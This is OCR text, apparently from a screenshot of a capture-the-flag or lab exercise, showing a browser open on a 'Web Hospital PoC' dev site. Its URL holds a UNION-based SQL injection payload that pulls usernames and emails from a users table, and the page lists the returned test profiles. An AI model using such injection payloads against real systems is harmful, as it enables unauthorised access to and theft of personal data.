 [yogosha] Mozilla Firefox
http://choc...OM%20users;
chocobo.yogosha.com:32871/?id=1 UNION SELECT username, nom, prenom, email FROM users;
Search
Web Hospital PoC
Env: dev
Profil of tata
Profil of toto
Name : tata tata
Name : toto toto
Email : tata@test.com
Email : toto@test.com
Powered by:
træfik
php
APACHE
MySQL